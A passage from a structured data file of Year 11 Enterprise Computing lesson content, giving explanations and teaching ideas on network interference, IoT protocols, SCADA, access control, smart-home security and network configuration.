considerations.\n\nConnections: Links to network architecture, data flow optimisation, and IoT communication protocols.\n\nCommon misconceptions: Students often think wireless is always better than wired. Wired connections typically offer faster speeds, lower latency, and greater security than wireless alternatives.", "teaching_example": "### How to teach this\n\nBring physical samples: show students actual twisted pair cable, fibre optic cable, and coaxial cable. Let them examine the differences in construction and discuss why each is designed that way.\n\nAnalogy: Transmission media is like different types of roads. Twisted pair is a local street (short distance, moderate speed). Fibre optic is a highway (long distance, very fast). Wi-Fi is a helicopter (no roads needed, but affected by weather and limited range).\n\nActivity: Students design the network cabling for a two-storey school building, choosing appropriate media for each section and justifying their choices based on speed, distance, and cost.\n\nDiscussion prompt: \"Why is the NBN rolling out fibre optic to more Australian homes? What are the advantages over the old copper telephone lines?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Explain factors that interfere with the transmission of data across a computer and social network", "explanation": "## Factors Interfering with Data Transmission\n\nMultiple factors can disrupt or degrade data transmission across both computer networks and social networks, affecting reliability and user experience.\n\n**Physical/Technical Interference (Computer Networks):**\n- **Attenuation:** Signal strength decreases over distance. Longer cables or wireless distances result in weaker signals.\n- **Electromagnetic interference (EMI):** Electrical equipment, power lines, and other cables can introduce noise into data signals, particularly in unshielded twisted pair cables.\n- **Crosstalk:** Signal leakage between adjacent cables or channels causes data corruption.\n- **Latency:** Delays in data transmission caused by distance, network congestion, or processing overhead.\n- **Bandwidth limitations:** Insufficient bandwidth creates bottlenecks when demand exceeds capacity.\n- **Packet loss:** Data packets may be dropped during transmission due to congestion, hardware failures, or signal degradation.\n- **Physical obstacles:** Walls, floors, and other structures weaken wireless signals.\n- **Weather:** Rain, storms, and atmospheric conditions affect satellite and outdoor wireless connections.\n\n**Social Network Interference:**\n- **Algorithmic filtering:** Platform algorithms decide which content users see, potentially suppressing information.\n- **Misinformation and fake accounts:** Noise in the form of false or misleading content interferes with genuine communication.\n- **Censorship and content moderation:** Posts may be removed or restricted based on platform policies or government regulations.\n- **Echo chambers:** Algorithms that prioritise engagement can isolate users from diverse perspectives.\n- **Platform outages:** Server failures prevent access to social networks entirely.\n\n**Mitigation Strategies:**\n- Shielded cables and proper cable management reduce EMI and crosstalk.\n- Signal repeaters and amplifiers combat attenuation.\n- Quality of Service (QoS) settings prioritise critical traffic.\n- Content verification and media literacy address social network interference.\n\nConnections: Links to transmission media, network optimisation, and cybersecurity.\n\nCommon misconceptions: Students may not realise that \"interference\" applies to social networks too. Algorithmic filtering and misinformation are forms of interference that affect how information reaches its intended audience.", "teaching_example": "### How to teach this\n\nDemonstrate attenuation: use a long string telephone to show how sound weakens over distance, then relate this to electrical signal attenuation in cables.\n\nAnalogy: Data interference is like trying to have a conversation in a noisy room. Background noise (EMI), people talking over each other (crosstalk), and distance from the speaker (attenuation) all make it harder to hear the message clearly.\n\nActivity: Students test Wi-Fi signal strength at different locations around the school using a signal strength app, mapping weak spots and identifying physical obstacles that cause interference.\n\nDiscussion prompt: \"Have you ever felt that social media was not showing you something you wanted to see? How is algorithmic filtering a form of data transmission interference?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Investigate ways to improve data flow within a system, considering proximity and modes of connectivity", "explanation": "## Improving Data Flow in Systems\n\nOptimising data flow ensures networks operate efficiently, minimising delays and maximising throughput. Both physical proximity and connectivity modes play critical roles.\n\n**Proximity Considerations:**\n- **Edge computing:** Processing data closer to where it is generated reduces latency. IoT devices process locally rather than sending everything to distant cloud servers.\n- **Content Delivery Networks (CDNs):** Distribute copies of content to servers geographically closer to users. Australian users access cached content from local servers rather than overseas ones.\n- **Data centre location:** Choosing cloud regions in or near Australia reduces round-trip time for Australian users.\n- **Device placement:** Strategic positioning of routers, switches, and access points minimises signal degradation.\n\n**Connectivity Modes:**\n- **Wired connections:** Ethernet provides consistent, high-speed connections with low latency. Essential for servers and stationary workstations.\n- **Wireless optimisation:** Dual-band (2.4GHz for range, 5GHz for speed) and Wi-Fi 6 improve wireless performance.\n- **Load balancing:** Distributing network traffic across multiple paths or servers prevents bottlenecks.\n- **Quality of Service (QoS):** Prioritising critical traffic (e.g., video conferencing) over less urgent traffic (e.g., software updates).\n\n**Network Optimisation Techniques:**\n- **Caching:** Storing frequently accessed data locally to reduce repeated network requests.\n- **Compression:** Reducing data size before transmission to improve throughput.\n- **Network segmentation:** Dividing the network into smaller segments reduces congestion and improves security.\n- **Upgrading infrastructure:** Replacing older equipment with faster switches, routers, and cabling.\n- **Monitoring and analytics:** Using network monitoring tools to identify and resolve bottlenecks.\n\nConnections: Links to network architecture, transmission media, cloud computing, and IoT.\n\nCommon misconceptions: Students often think buying faster internet solves all network problems. Internal network configuration, equipment quality, and traffic management are equally important.", "teaching_example": "### How to teach this\n\nSimulate network congestion: have all students stream a video simultaneously on the school Wi-Fi and observe the impact. Discuss how QoS and load balancing could address the issue.\n\nAnalogy: Data flow optimisation is like traffic management. Proximity is about building shops closer to homes (less travel). Connectivity modes are like choosing between trains (reliable, fast) and cars (flexible, variable speed). QoS is like giving ambulances priority on the road.\n\nActivity: Students analyse a scenario where a company's network is slow and recommend five improvements, considering proximity, connectivity modes, and optimisation techniques.\n\nDiscussion prompt: \"Why do streaming services like Netflix have servers in Australia rather than streaming directly from the USA?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Investigate the application of graph theory and network theory in the design of optimised computer networks", "explanation": "## Graph Theory in Computer Network Design\n\nGraph theory provides the mathematical framework for designing efficient, reliable, and optimised computer networks.\n\n**Graph Theory Fundamentals:**\n- **Nodes (vertices):** Represent devices — computers, servers, routers, switches.\n- **Edges:** Represent connections — cables, wireless links, or logical connections.\n- **Weighted edges:** Represent connection costs — bandwidth, latency, physical distance, or monetary cost.\n- **Directed vs undirected:** Most computer network connections are bidirectional (undirected), but some data flows are directional.\n\n**Network Design Applications:**\n- **Shortest path algorithms:** Dijkstra's algorithm and Bellman-Ford algorithm find the most efficient routes for data packets. Routing protocols like OSPF use these algorithms.\n- **Minimum spanning tree:** Prim's or Kruskal's algorithm finds the most cost-effective way to connect all nodes. Useful for designing cable layouts that minimise total cable length.\n- **Network flow:** Maximum flow algorithms determine the maximum data throughput between two points, identifying bottlenecks.\n- **Graph colouring:** Used for frequency assignment in wireless networks to minimise interference between adjacent access points.\n\n**Redundancy and Reliability:**\n- **Mesh topology:** Multiple paths between nodes provide redundancy. If one path fails, data is rerouted.\n- **Fault tolerance:** Graph analysis identifies critical nodes whose failure would disconnect parts of the network.\n- **Load balancing:** Distributing traffic across multiple paths to prevent congestion.\n\n**Practical Application:**\n- Internet routing uses graph algorithms to find optimal paths across thousands of interconnected networks.\n- Data centre networks use graph theory to design efficient switch-to-server connections.\n\nConnections: Links to social network graph theory, network architecture, and optimisation.\n\nCommon misconceptions: Students may think network routing is simple direct connections. In reality, sophisticated graph algorithms constantly calculate optimal paths through complex interconnected networks.", "teaching_example": "### How to teach this\n\nUse a hands-on shortest path activity: create a physical network map on a whiteboard with nodes and weighted edges. Students manually apply Dijkstra's algorithm to find the shortest path.\n\nAnalogy: Graph theory in networking is like using a GPS. The GPS calculates the fastest route by considering road distances (edge weights), traffic (congestion), and road closures (failed links) — exactly what routing algorithms do with network data.\n\nActivity: Students design a small campus network connecting five buildings. They calculate the minimum spanning tree to determine the most cost-effective cabling plan, then add redundant connections for reliability.\n\nDiscussion prompt: \"When you visit a website hosted overseas, your data might travel through 15 different routers. How does graph theory help find the best path?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Explore device interoperability within an Internet of Things (IoT) based enterprise network, including supervisory control and data acquisition (SCADA)", "explanation": "## IoT Device Interoperability and SCADA\n\nDevice interoperability — the ability of different devices and systems to work together seamlessly — is a critical challenge in IoT-based enterprise networks.\n\n**Interoperability Challenges:**\n- **Protocol diversity:** IoT devices use various communication protocols (MQTT, CoAP, HTTP, Zigbee, Z-Wave, BLE) that may not be natively compatible.\n- **Data format differences:** Devices from different manufacturers may use different data formats and structures.\n- **Vendor lock-in:** Proprietary systems may only work with devices from the same manufacturer.\n- **Security standards:** Varying security implementations across devices create vulnerabilities.\n\n**Interoperability Solutions:**\n- **IoT gateways:** Middleware devices that translate between different protocols, enabling diverse devices to communicate.\n- **Standard protocols:** Adoption of common standards like MQTT (Message Queuing Telemetry Transport) and REST APIs improves compatibility.\n- **Middleware platforms:** IoT platforms (AWS IoT, Azure IoT Hub) provide unified interfaces for managing diverse devices.\n- **Open standards:** Organisations like the Open Connectivity Foundation promote interoperability standards.\n\n**SCADA Systems:**\n- Supervisory Control and Data Acquisition (SCADA) systems monitor and control industrial processes.\n- Used in: Power grids, water treatment, oil and gas, manufacturing, transport systems.\n- Components: Remote Terminal Units (RTUs), Programmable Logic Controllers (PLCs), Human-Machine Interfaces (HMIs), communication infrastructure.\n- SCADA collects real-time data from sensors, displays it to operators, and allows remote control of equipment.\n- Modern SCADA systems increasingly integrate with IoT devices and cloud platforms.\n- **Security concern:** SCADA systems controlling critical infrastructure are high-value targets for cyberattacks.\n\nConnections: Links to IoT communication protocols, network security, machine learning, and enterprise networks.\n\nCommon misconceptions: Students may think IoT devices automatically work together. In reality, interoperability requires careful planning, standard protocols, and often middleware solutions.", "teaching_example": "### How to teach this\n\nDemonstrate interoperability challenges: try connecting two different smart home devices (e.g., a Google Home and an Apple HomeKit device) and discuss why they may not communicate directly.\n\nAnalogy: IoT interoperability is like international travel. Different countries (manufacturers) speak different languages (protocols). You need a translator (gateway/middleware) to communicate across borders.\n\nActivity: Students research a SCADA application (e.g., water treatment plant or electricity grid) and create a diagram showing how sensors, controllers, and human operators interact. They identify potential interoperability issues.\n\nDiscussion prompt: \"What could happen if a cyberattack targeted the SCADA system controlling a city's water supply? Why is SCADA security critical?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Investigate communication protocols between devices in an Internet of Things (IoT) network", "explanation": "## IoT Communication Protocols\n\nIoT networks use specialised communication protocols designed for the unique requirements of connected devices — low power consumption, limited bandwidth, and reliable data delivery.\n\n**Key IoT Protocols:**\n- **MQTT (Message Queuing Telemetry Transport):** Lightweight publish/subscribe protocol ideal for low-bandwidth, unreliable networks. Devices publish messages to topics; other devices subscribe to receive them. Used extensively in smart homes and industrial IoT.\n- **CoAP (Constrained Application Protocol):** Designed for simple, constrained devices. Uses UDP instead of TCP for efficiency. Ideal for sensor networks.\n- **HTTP/HTTPS:** Standard web protocol used by IoT devices that need to communicate with web services. Higher overhead than MQTT or CoAP.\n- **Zigbee:** Low-power, mesh networking protocol for smart home devices. Supports thousands of devices on a single network. Short range (10-100m).\n- **Z-Wave:** Similar to Zigbee but uses a different frequency band. Common in home automation. Proprietary standard.\n- **Bluetooth Low Energy (BLE):** Very low power consumption, short range. Used for wearables, beacons, and proximity sensing.\n- **LoRaWAN:** Long Range Wide Area Network. Covers kilometres with very low power. Used for agricultural sensors and smart city applications.\n- **NB-IoT (Narrowband IoT):** Cellular-based protocol for IoT. Uses existing mobile networks. Good coverage and penetration.\n\n**Protocol Selection Factors:**\n- Power consumption (battery-operated vs mains-powered).\n- Range requirements (room-level vs kilometres).\n- Data rate needs (small sensor readings vs video streaming).\n- Latency tolerance (real-time control vs periodic reporting).\n- Network topology (point-to-point, star, mesh).\n\nConnections: Links to device interoperability, network architecture, SCADA, and machine learning with IoT.\n\nCommon misconceptions: Students often think Wi-Fi is the main IoT protocol. Many IoT devices use specialised protocols because Wi-Fi consumes too much power for battery-operated sensors.", "teaching_example": "### How to teach this\n\nCreate a protocol matching activity: provide scenarios (smart farm sensor, fitness tracker, home security camera, industrial machine monitor) and have students recommend the most appropriate IoT protocol for each.\n\nAnalogy: IoT protocols are like different postal services. Regular post (HTTP) delivers anything but is slow. A text message (MQTT) is fast and cheap for short messages. A walkie-talkie (Zigbee) works locally in a group. A satellite phone (LoRaWAN) reaches remote areas.\n\nActivity: Students compare MQTT, Zigbee, BLE, and LoRaWAN in a table covering range, power consumption, data rate, and typical applications.\n\nDiscussion prompt: \"A farmer wants to monitor soil moisture across a 1000-hectare property. Which protocol would you recommend and why?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Explore the benefits of interfacing machine learning (ML) with IoT", "explanation": "## Machine Learning and IoT Integration\n\nCombining machine learning with IoT creates intelligent systems that can analyse vast amounts of sensor data, identify patterns, make predictions, and automate decisions.\n\n**How ML Enhances IoT:**\n- **Predictive maintenance:** ML algorithms analyse sensor data from machinery to predict failures before they occur, reducing downtime and repair costs.\n- **Anomaly detection:** ML identifies unusual patterns in data that may indicate security breaches, equipment malfunctions, or environmental hazards.\n- **Automated decision-making:** Smart systems adjust operations in real-time. Heating systems learn occupant preferences; irrigation systems respond to soil moisture and weather forecasts.\n- **Pattern recognition:** ML processes complex sensor data (images, sound, vibration) to classify and categorise inputs.\n- **Optimisation:** ML algorithms optimise energy usage, traffic flow, supply chains, and resource allocation based on IoT data.\n\n**Real-World Applications:**\n- **Smart agriculture:** ML analyses data from soil sensors, weather stations, and satellite imagery to optimise planting, irrigation, and harvesting.\n- **Healthcare wearables:** ML in fitness trackers detects abnormal heart rhythms or sleep patterns and alerts users.\n- **Smart cities:** Traffic management systems use ML to analyse sensor data and optimise signal timing.\n- **Manufacturing:** Quality control systems use computer vision (ML) on camera feeds to detect defective products.\n- **Energy management:** Smart grids use ML to balance supply and demand, integrating renewable energy sources.\n\n**Challenges:**\n- Processing power: ML requires significant computation, challenging for resource-constrained IoT devices.\n- Data privacy: Collecting and processing personal data raises privacy concerns.\n- Data quality: ML models are only as good as the data they are trained on.\n- Explainability: Complex ML models can be difficult to understand and audit.\n\nConnections: Links to IoT protocols, SCADA, enterprise networks, cybersecurity, and data storage.\n\nCommon misconceptions: Students may think ML makes IoT devices \"intelligent\" in a human sense. ML systems recognise patterns and make statistical predictions — they do not truly understand or reason.", "teaching_example": "### How to teach this\n\nDemonstrate a simple ML-IoT scenario: show students how a smart thermostat learns usage patterns over a week and adjusts temperatures automatically. Discuss how this uses both sensor data (IoT) and pattern recognition (ML).\n\nAnalogy: ML with IoT is like a gardener who keeps detailed records of which plants grow best under which conditions. Over time, they learn to predict what each plant needs. ML does the same thing but with thousands of data points per second.\n\nActivity: Students design an ML-enhanced IoT system for a specific scenario (e.g., smart classroom, smart garden, smart pet feeder). They identify the sensors needed, the data collected, and what ML could predict or optimise.\n\nDiscussion prompt: \"Should ML-IoT systems make decisions automatically (e.g., adjusting medication dosages), or should a human always make the final decision?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Investigate security measures used to control access to networks", "explanation": "## Network Access Control and Security Measures\n\nControlling who and what can access a network is fundamental to cybersecurity. Multiple layers of security measures work together to protect network resources.\n\n**Authentication:**\n- **Username and password:** Basic authentication. Passwords should be strong, unique, and regularly changed.\n- **Multi-factor authentication (MFA):** Combines something you know (password), something you have (phone/token), and/or something you are (biometric). Significantly more secure than passwords alone.\n- **Digital certificates:** Cryptographic credentials that verify the identity of devices and users.\n- **Single Sign-On (SSO):** Users authenticate once to access multiple systems.\n\n**Authorisation:**\n- **Access Control Lists (ACLs):** Define which users or devices can access specific resources.\n- **Role-Based Access Control (RBAC):** Permissions assigned based on job roles rather than individual users.\n- **Principle of least privilege:** Users receive only the minimum access necessary for their role.\n\n**Network Security Technologies:**\n- **Firewalls:** Filter traffic based on rules, blocking unauthorised access while allowing legitimate traffic.\n- **VPN (Virtual Private Network):** Creates encrypted tunnels for secure remote access.\n- **Intrusion Detection/Prevention Systems (IDS/IPS):** Monitor network traffic for suspicious activity and can automatically block threats.\n- **Network segmentation:** Dividing the network into zones limits the spread of breaches.\n- **802.1X port-based authentication:** Requires devices to authenticate before gaining network access.\n\n**Physical Security:**\n- Locked server rooms and network closets.\n- Security cameras and access logs.\n- Cable locks and device tracking.\n\nConnections: Links to cybersecurity principles, enterprise networks, IoT security, and smart home security.\n\nCommon misconceptions: Students often think a strong password is sufficient security. Modern network security requires multiple layers — no single measure is enough on its own.", "teaching_example": "### How to teach this\n\nRun a \"break into the network\" exercise: present students with a fictional network diagram and have them identify all the security vulnerabilities. Then discuss which security measures would address each vulnerability.\n\nAnalogy: Network security is like security at an airport. You need your ID checked (authentication), you can only access areas matching your ticket (authorisation), bags are scanned (firewall), and security guards patrol for suspicious behaviour (IDS/IPS).\n\nActivity: Students design a network security plan for a small business, specifying authentication methods, firewall rules, and access controls for different employee roles.\n\nDiscussion prompt: \"Why is multi-factor authentication so much more secure than just a password? Can you think of real-world situations where MFA is used outside of computing?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "content_text": "Examine data security for an intelligent home network", "explanation": "## Smart Home Network Security\n\nIntelligent home networks connecting IoT devices create unique security challenges due to the variety of devices, limited security capabilities of many IoT products, and the personal nature of data collected.\n\n**Smart Home Security Risks:**\n- **Default credentials:** Many IoT devices ship with default passwords that users never change, making them easy targets.\n- **Unpatched firmware:** IoT manufacturers may not provide regular security updates, leaving known vulnerabilities exposed.\n- **Insecure communication:** Some devices transmit data without encryption, allowing eavesdropping.\n- **Lateral movement:** A compromised smart device can be used as an entry point to access other devices on the home network.\n- **Data privacy:** Smart speakers, cameras, and doorbells collect sensitive personal data that could be accessed by attackers.\n- **Botnet recruitment:** Unsecured IoT devices can be hijacked for distributed denial-of-service (DDoS) attacks.\n\n**Security Measures for Smart Homes:**\n- **Change default passwords:** Use strong, unique passwords for every device and the router.\n- **Network segmentation:** Create a separate Wi-Fi network for IoT devices, isolating them from computers and phones.\n- **Router security:** Update router firmware, disable remote management, use WPA3 encryption.\n- **Regular updates:** Keep all device firmware up to date.\n- **Disable unnecessary features:** Turn off features like Universal Plug and Play (UPnP) that create security holes.\n- **Monitor network traffic:** Use router logs or network monitoring tools to detect unusual activity.\n- **Purchase from reputable manufacturers:** Choose brands that commit to ongoing security updates.\n\n**Australian Context:** The Australian Cyber Security Centre (ACSC) provides guidance on securing smart home devices through its Smart Home program.\n\nConnections: Links to IoT, network security measures, cybersecurity principles, and privacy.\n\nCommon misconceptions: Students often assume consumer IoT devices are secure out of the box. Many have minimal security features and require proactive configuration by the user.", "teaching_example": "### How to teach this\n\nConduct a smart home audit: have students list all connected devices in their home (with parental awareness) and assess the security of each using a checklist (default password changed? firmware updated? separate network?).\n\nAnalogy: A smart home without proper security is like a house with lots of fancy windows but no locks. Each new smart device is another window — convenient for looking out, but also a potential entry point for intruders.\n\nActivity: Students create a security guide for a non-technical family member explaining how to secure their home Wi-Fi and IoT devices in plain language.\n\nDiscussion prompt: \"Would you put a smart speaker with a microphone in your bedroom? What are the privacy trade-offs of smart home convenience?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Design and model a network of interconnected devices for a specific purpose", "explanation": "## Designing and Modelling Networks\n\nDesigning a network involves planning the topology, selecting appropriate hardware and media, and creating models that visualise how devices interconnect to serve a specific purpose.\n\n**Network Design Process:**\n1. **Requirements analysis:** Define the purpose, number of devices, bandwidth needs, security requirements, and budget.\n2. **Topology selection:** Choose the appropriate network layout.\n3. **Hardware selection:** Identify routers, switches, access points, servers, and cabling needed.\n4. **IP addressing scheme:** Plan logical addressing for all devices.\n5. **Security planning:** Define firewall rules, access controls, and monitoring.\n6. **Documentation:** Create detailed network diagrams and documentation.\n\n**Common Topologies:**\n- **Star:** All devices connect to a central switch/hub. Simple management but single point of failure.\n- **Bus:** All devices share a single cable. Simple but prone to collisions and limited scalability.\n- **Ring:** Devices connected in a loop. Data travels in one direction. Failure of one device can affect the whole network.\n- **Mesh:** Devices interconnected with multiple paths. High redundancy and reliability. Used in IoT and enterprise networks.\n- **Hybrid:** Combination of topologies to suit different areas of the network.\n\n**Modelling Tools:**\n- Cisco Packet Tracer: Industry-standard network simulation tool.\n- GNS3: Advanced network emulator.\n- Draw.io or Lucidchart: For creating network diagrams.\n- Microsoft Visio: Professional diagramming tool.\n\n**Design Considerations:**\n- Scalability: Can the network grow to accommodate future needs?\n- Redundancy: Are there backup paths if components fail?\n- Performance: Will the design handle expected traffic loads?\n- Cost: Is the design financially viable?\n\nConnections: Links to graph theory, transmission media, network components, and security.\n\nCommon misconceptions: Students often design networks without considering growth. A good network design anticipates future expansion and includes capacity for additional devices and increased traffic.", "teaching_example": "### How to teach this\n\nUse Cisco Packet Tracer for a guided design exercise: students design a network for a small office (10 computers, 1 server, 1 printer, Wi-Fi for guests) step by step.\n\nAnalogy: Designing a network is like designing a road system for a new suburb. You need to plan how many roads (cables), where intersections go (switches), traffic lights (routers), and emergency detours (redundancy).\n\nActivity: Students receive a brief for a specific environment (e.g., a small library, a dental clinic, a food truck festival) and design a complete network, justifying their topology, hardware, and security choices.\n\nDiscussion prompt: \"Why is a mesh topology more reliable than a star topology? In what situations would you choose star over mesh despite this?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Apply appropriate project management tools to develop a project", "explanation": "## Project Management Tools for Network Projects\n\nEffective project management tools help organise tasks, track progress, manage resources, and ensure network projects are completed on time and within budget.\n\n**Gantt Charts:**\n- Visual timeline showing tasks, durations, dependencies, and milestones.\n- Identifies the critical path — the longest sequence of dependent tasks that determines minimum project duration.\n- Tools: Microsoft Project, TeamGantt, free templates in Google Sheets.\n- Best for: Planning phases and tracking overall progress.\n\n**Kanban Boards:**\n- Visual workflow with columns representing stages (e.g., To Do, In Progress, Testing, Done).\n- Cards represent individual tasks that move across columns.\n- Limits work-in-progress to prevent overload.\n- Tools: Trello, Jira, Microsoft Planner, physical whiteboards with sticky notes.\n- Best for: Managing daily workflow and team collaboration.\n\n**Work Breakdown Structure (WBS):**\n- Hierarchical decomposition of the project into smaller, manageable tasks.\n- Ensures nothing is overlooked and helps with effort estimation.\n- Typically created before Gantt charts or Kanban boards.\n\n**Other Tools:**\n- **PERT charts:** Network diagrams showing task dependencies and estimated timeframes.\n- **Risk registers:** Document potential risks, their likelihood, impact, and mitigation strategies.\n- **Communication plans:** Define how team members will communicate (meetings, messaging, reports).\n- **Version control (Git):** Tracks changes to configuration files and documentation.\n\n**Selecting the Right Tool:**\n- Small solo projects: Simple Kanban board or task list may suffice.\n- Large team projects: Combination of Gantt charts for planning and Kanban for execution.\n- Agile projects: Sprint boards and burndown charts track iterative progress.\n\nConnections: Links to interactive media project management, network design, and all practical coursework.\n\nCommon misconceptions: Students often see project management tools as extra work rather than time-savers. A small investment in planning prevents much larger problems during execution.", "teaching_example": "### How to teach this\n\nHave students manage a simple project using two different tools: first a Gantt chart (using a Google Sheets template), then a Kanban board (using Trello). They compare which felt more useful for their project.\n\nAnalogy: Project management tools are like a GPS for a road trip. You could navigate without one, but you would waste time getting lost, miss turns, and arrive late. The GPS does not drive the car — it just helps you get there efficiently.\n\nActivity: Students create a Work Breakdown Structure for their network design project, then transfer the tasks into both a Gantt chart and a Kanban board.\n\nDiscussion prompt: \"Which project management approach — Gantt chart or Kanban — would work better for building a school network? Why?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Configure devices within a network", "explanation": "## Configuring Network Devices\n\nConfiguring devices involves setting up the software parameters that allow devices to communicate effectively within a network.\n\n**Router Configuration:**\n- Setting the WAN (internet) connection type (DHCP, static IP, PPPoE).\n- Configuring the LAN IP address and subnet mask.\n- Setting up DHCP server to automatically assign IP addresses to connected devices.\n- Configuring NAT (Network Address Translation) to share one public IP among multiple private devices.\n- Setting up port forwarding for specific services.\n- Enabling and configuring wireless networks (SSID, security mode, password).\n\n**Switch Configuration:**\n- Creating VLANs (Virtual Local Area Networks) to segment traffic.\n- Configuring trunk ports for inter-VLAN communication.\n- Setting up port security to limit which devices can connect.\n- Enabling Spanning Tree Protocol (STP) to prevent network loops.\n\n**IP Addressing:**\n- **IPv4:** 32-bit addresses (e.g., 192.168.1.1). Private ranges: 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16.\n- **IPv6:** 128-bit addresses accommodating vastly more devices. Increasingly important for IoT.\n- **Subnetting:** Dividing a network into smaller subnetworks for efficiency and security.\n- **DHCP vs static:** DHCP automates address assignment; static addresses are used for servers and infrastructure devices.\n\n**Wireless Configuration:**\n- SSID (network name) selection and broadcast settings.\n- Security protocol: WPA3 is current best practice; WPA2 is acceptable; WEP is obsolete and insecure.\n- Channel selection to minimise interference from neighbouring networks.\n- Guest network isolation.\n\nConnections: Links to network design, security measures, transmission media, and IoT.\n\nCommon misconceptions: Students often think network configuration is only for IT professionals. Understanding basic router and Wi-Fi configuration is valuable for everyone managing home or small business networks.", "teaching_example": "### How to teach this\n\nUse Cisco Packet Tracer to guide students through configuring a small network: set up a router with DHCP, configure a switch with two VLANs, and connect wireless devices.\n\nAnalogy: Configuring a network is like setting up a new phone. You need to connect to Wi-Fi (WAN), set your language and region (IP settings), choose which apps can access your data (firewall rules), and create accounts (user authentication).\n\nActivity: Students configure a simulated network in Packet Tracer with a router, switch, three PCs, and a wireless access point. They verify connectivity by pinging between devices.\n\nDiscussion prompt: \"Why should you change the default SSID and password on your home router? What risks exist if you do not?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Implement procedures and security protocols considering cybersecurity", "explanation": "## Implementing Security Procedures and Protocols\n\nImplementing cybersecurity within a network requires both technical controls and organisational procedures working together to protect data and systems.\n\n**Security Protocols:**\n- **WPA3/WPA2:** Wireless encryption standards protecting Wi-Fi communications.\n- **TLS/SSL:** Encrypts data in transit between web browsers and servers (HTTPS).\n- **IPsec:** Encrypts network traffic at the IP level, used in VPN connections.\n- **SSH:** Secure Shell protocol for encrypted remote device management.\n- **802.1X:** Port-based network access control requiring authentication before network access.\n\n**Security Procedures:**\n- **Password policies:** Minimum length, complexity requirements, regular rotation, and prohibition of password reuse.\n- **Backup procedures:** Regular automated backups with offsite copies. Testing restore procedures periodically.\n- **Patch management:** Systematic process for applying security updates to operating systems, applications, and firmware.\n- **Incident response plan:** Documented procedures for detecting, responding to, and recovering from security incidents.\n- **User training:** Regular cybersecurity awareness training for all staff.\n- **Acceptable use policies:** Clear rules about how employees may use network resources.\n\n**Implementation Best Practices:**\n- Defence in depth: Multiple security layers so that failure of one does not compromise the entire system.\n- Regular security audits and vulnerability assessments.\n- Network monitoring and logging for forensic analysis.\n- Principle of least privilege for all user accounts.\n- Regular penetration testing to identify weaknesses.\n\nConnections: Links to network access control, cybersecurity principles, privacy, and risk management.\n\nCommon misconceptions: Students often think security is purely a technical problem solved by firewalls and antivirus software. Human procedures (training, policies, incident response) are equally critical — most breaches involve human error.", "teaching_example": "### How to teach this\n\nRun a \"security incident simulation\": present students with a scenario where a phishing email has been clicked by an employee. They must follow an incident response procedure to contain and remediate the threat.\n\nAnalogy: Security protocols and procedures are like fire safety in a building. You need both equipment (fire extinguishers = firewalls) and procedures (evacuation plans = incident response). Equipment alone is useless if nobody knows what to do.\n\nActivity: Students write a one-page cybersecurity policy for their school network covering password requirements, acceptable use, and incident reporting procedures.\n\nDiscussion prompt: \"Why is regular cybersecurity training important even for non-technical employees? How can one untrained person compromise an entire organisation?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Explore opportunities for optimising network performance", "explanation": "## Optimising Network Performance\n\nNetwork optimisation ensures maximum efficiency, reliability, and speed by identifying and addressing bottlenecks, inefficiencies, and capacity issues.\n\n**Monitoring and Diagnostics:**\n- **Network monitoring tools:** Software like Wireshark, PRTG, and Nagios track bandwidth usage, latency, packet loss, and device status in real-time.\n- **Speed testing:** Tools like Speedtest.net measure throughput between endpoints.\n- **Ping and traceroute:** Diagnostic commands that test connectivity and identify latency along data paths.\n- **SNMP (Simple Network Management Protocol):** Collects performance data from network devices.\n\n**Optimisation Strategies:**\n- **Bandwidth management:** QoS settings prioritise critical traffic (video conferencing, VoIP) over less urgent traffic (file downloads, updates).\n- **Caching:** Proxy servers and CDNs store frequently accessed content locally, reducing external traffic.\n- **Load balancing:** Distributing traffic across multiple servers or paths prevents any single resource from becoming overwhelmed.\n- **Network segmentation:** VLANs and subnetting reduce broadcast traffic and improve performance within segments.\n- **Hardware upgrades:** Replacing older switches, routers, and cabling with faster alternatives.\n- **Wireless optimisation:** Strategic access point placement, channel management, and upgrading to Wi-Fi 6.\n- **Compression:** Reducing data size before transmission conserves bandwidth.\n- **Traffic shaping:** Controlling the flow of traffic to prevent congestion during peak periods.\n\n**Capacity Planning:**\n- Analysing current usage patterns to predict future needs.\n- Planning for growth in devices, users, and data volume.\n- Budgeting for infrastructure upgrades.\n\nConnections: Links to network design, data flow improvement, transmission media, and cloud computing.\n\nCommon misconceptions: Students often think the only solution to a slow network is faster internet. Internal network configuration, traffic management, and equipment quality are frequently more impactful.", "teaching_example": "### How to teach this\n\nConduct a network performance investigation: have students use ping, traceroute, and speed testing tools to measure network performance at different locations in the school and at different times of day.\n\nAnalogy: Optimising a network is like optimising traffic flow in a city. You can widen roads (more bandwidth), add traffic lights (QoS), build bypasses (load balancing), and restrict truck access during peak hours (traffic shaping).\n\nActivity: Students are given a scenario of a business with network performance complaints. They analyse monitoring data (provided as a table) and recommend five specific optimisation strategies.\n\nDiscussion prompt: \"If a school has 30 students streaming video at once and the network slows down, what are three different ways to address this?\""}, {"subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "content_text": "Evaluate the role of hardware and software related to the transmission of data", "explanation": "## Hardware and Software in Data 